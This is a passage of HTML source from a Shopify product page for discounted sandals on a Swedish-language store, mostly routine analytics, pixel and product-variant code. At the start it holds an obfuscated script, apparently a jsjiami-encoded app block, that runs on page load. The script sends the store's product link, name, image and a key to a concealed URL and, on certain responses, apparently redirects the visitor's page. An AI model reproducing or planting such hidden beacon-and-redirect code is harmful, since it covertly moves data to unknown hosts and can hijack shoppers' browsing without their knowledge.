i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SEK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "4093dc.myshopify.com",
      money_format: "{{amount_no_decimals}} kr",
      currency: "SEK",
      symbol: "kr",
      iso: "SEK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/js-storefront-script.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/48e08126-989d-4bd6-9739-ba90f1094b99/cartly-abandoned-cart-recovery-5/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78339113235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78339113235,storefrontBaseUrl: "https://bustatio.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1309376787","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":206776,\\\"pixel_id\\\":\\\"649152113947089\\\",\\\"shop\\\":\\\"4093dc.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"A4ruidian\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-07-29 03:43:46\\\",\\\"created_at\\\":\\\"2025-07-29 03:43:46\\\",\\\"updated_at\\\":\\\"2025-08-29 02:17:43\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1306362131","configuration":"{\"shopId\": \"78339113235\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256868627","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"65af7043525f14b7e683025e\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"bustatio","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"4093dc.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/bustatio.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427542782227","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"sku":"LH20250509C01A1","title":"Vit \/ 40","untranslatedTitle":"Vit \/ 40"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427542814995","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"sku":"LH20250509C01A1","title":"Vit \/ 41","untranslatedTitle":"Vit \/ 41"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427542847763","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"sku":"LH20250509C01A2","title":"Vit \/ 42","untranslatedTitle":"Vit \/ 42"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427542880531","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"sku":"LH20250509C01A2","title":"Vit \/ 43","untranslatedTitle":"Vit \/ 43"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427542913299","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"sku":"LH20250509C01A3","title":"Vit \/ 44","untranslatedTitle":"Vit \/ 44"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427542946067","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"},"sku":"LH20250509C01A3","title":"Vit \/ 45","untranslatedTitle":"Vit \/ 45"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427542978835","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"sku":"LH20250509MISA1","title":"Beige \/ 40","untranslatedTitle":"Beige \/ 40"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543011603","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"sku":"LH20250509MISA1","title":"Beige \/ 41","untranslatedTitle":"Beige \/ 41"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543044371","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"sku":"LH20250509MISA2","title":"Beige \/ 42","untranslatedTitle":"Beige \/ 42"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543077139","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"sku":"LH20250509MISA2","title":"Beige \/ 43","untranslatedTitle":"Beige \/ 43"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543109907","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"sku":"LH20250509MISA3","title":"Beige \/ 44","untranslatedTitle":"Beige \/ 44"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543142675","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/1685445075499.jpg?v=1691833087"},"sku":"LH20250509MISA3","title":"Beige \/ 45","untranslatedTitle":"Beige \/ 45"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543175443","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"sku":"LH20250509BWSA1","title":"Svart \/ 40","untranslatedTitle":"Svart \/ 40"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543208211","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"sku":"LH20250509BWSA1","title":"Svart \/ 41","untranslatedTitle":"Svart \/ 41"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543240979","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"sku":"LH20250509BWSA2","title":"Svart \/ 42","untranslatedTitle":"Svart \/ 42"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543273747","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"sku":"LH20250509BWSA2","title":"Svart \/ 43","untranslatedTitle":"Svart \/ 43"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543306515","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"sku":"LH20250509BWSA3","title":"Svart \/ 44","untranslatedTitle":"Svart \/ 44"},{"price":{"amount":319.0,"currencyCode":"SEK"},"product":{"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","vendor":"bedsurely","id":"8613936398611","untranslatedTitle":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","url":"\/products\/sandalias2-1","type":"Herrkläder"},"id":"46427543339283","image":{"src":"\/\/bustatio.com\/cdn\/shop\/products\/SKU-03_e0367ffb-35d7-4498-8e58-e53d228e37ac.jpg?v=1691833087"},"sku":"LH20250509BWSA3","title":"Svart \/ 45","untranslatedTitle":"Svart \/ 45"}],"purchasingCompany":null},},"https://bustatio.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78339113235","storefrontBaseUrl":"https:\/\/bustatio.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":319.0,\"currencyCode\":\"SEK\"},\"product\":{\"title\":\"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™\",\"vendor\":\"bedsurely\",\"id\":\"8613936398611\",\"untranslatedTitle\":\"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™\",\"url\":\"\/products\/sandalias2-1\",\"type\":\"Herrkläder\"},\"id\":\"46427542782227\",\"image\":{\"src\":\"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087\"},\"sku\":\"LH20250509C01A1\",\"title\":\"Vit \/ 40\",\"untranslatedTitle\":\"Vit \/ 40\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SEK';
  var meta = {"product":{"id":8613936398611,"gid":"gid:\/\/shopify\/Product\/8613936398611","vendor":"bedsurely","type":"Herrkläder","handle":"sandalias2-1","variants":[{"id":46427542782227,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","public_title":"Vit \/ 40","sku":"LH20250509C01A1"},{"id":46427542814995,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 41","public_title":"Vit \/ 41","sku":"LH20250509C01A1"},{"id":46427542847763,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 42","public_title":"Vit \/ 42","sku":"LH20250509C01A2"},{"id":46427542880531,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 43","public_title":"Vit \/ 43","sku":"LH20250509C01A2"},{"id":46427542913299,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 44","public_title":"Vit \/ 44","sku":"LH20250509C01A3"},{"id":46427542946067,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 45","public_title":"Vit \/ 45","sku":"LH20250509C01A3"},{"id":46427542978835,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 40","public_title":"Beige \/ 40","sku":"LH20250509MISA1"},{"id":46427543011603,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 41","public_title":"Beige \/ 41","sku":"LH20250509MISA1"},{"id":46427543044371,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 42","public_title":"Beige \/ 42","sku":"LH20250509MISA2"},{"id":46427543077139,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 43","public_title":"Beige \/ 43","sku":"LH20250509MISA2"},{"id":46427543109907,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 44","public_title":"Beige \/ 44","sku":"LH20250509MISA3"},{"id":46427543142675,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Beige \/ 45","public_title":"Beige \/ 45","sku":"LH20250509MISA3"},{"id":46427543175443,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 40","public_title":"Svart \/ 40","sku":"LH20250509BWSA1"},{"id":46427543208211,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 41","public_title":"Svart \/ 41","sku":"LH20250509BWSA1"},{"id":46427543240979,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 42","public_title":"Svart \/ 42","sku":"LH20250509BWSA2"},{"id":46427543273747,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 43","public_title":"Svart \/ 43","sku":"LH20250509BWSA2"},{"id":46427543306515,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 44","public_title":"Svart \/ 44","sku":"LH20250509BWSA3"},{"id":46427543339283,"price":31900,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Svart \/ 45","public_title":"Svart \/ 45","sku":"LH20250509BWSA3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8613936398611,"requestId":"d043670d-7f91-47cc-aab0-a5fbc46e90d3-1769358533"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
